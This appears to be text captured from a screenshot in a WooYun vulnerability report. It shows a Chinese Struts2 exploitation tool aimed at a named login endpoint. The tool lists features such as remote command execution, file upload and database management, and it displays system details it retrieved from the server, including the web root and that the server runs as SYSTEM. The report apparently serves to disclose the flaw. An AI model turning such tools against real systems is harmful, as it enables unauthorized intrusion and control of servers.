 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址： http://wo.10010sh.cn/emp/woLoginAction_checkUserName.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
获取
网站物理路径： D:\Program Files\Apache Software Foundation\Tomcat 6.0\webapps\ROOT
java.home: D:\Program Files\Java\jdk1.6.0_01\jre
java.version: 1.6.0_01
os.name: Windows 2003
os.arch: x86
os.version: 5.2
user.name: SYSTEM
user.home: C:\Documents and Settings\Default User
user.dir: D:\Program Files\Apache Software Foundation\Tomcat 6.0
java.class.version: 50.0
java.class.path: D:\Program Files\Apache Software Foundation\Tomcat 6.0\bin\bootstrap.jar
java.library.path: D:\Program Files\Apache Software Foundation\Tomcat 6.0\bin;.;C:\WINDOWS\Sun\Java\bin;C:\WINDOWS\system32;C:
\WINDOWS;C:\WINDOWS\system32;C:\WINDOWS;C:\WINDOWS\System32\Wbem;D:\Program Files\Microsoft SQL Server\100\Tools\Binn\;D:
\Program Files\Microsoft SQL Server\100\DTS\Binn\;D:\Program Files\Microsoft SQL Server\100\Tools\Binn\VSShell\Common7\IDE\;C:
\WINDOWS\system32\WindowsPowerShell\v1.0
file.separator: \
path.separator: ;
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 1.6.0_01-b06
java.vm.vendor: Sun Microsystems Inc.
java.vm.name: Java HotSpot(TM) Server VM
www.wooyun.org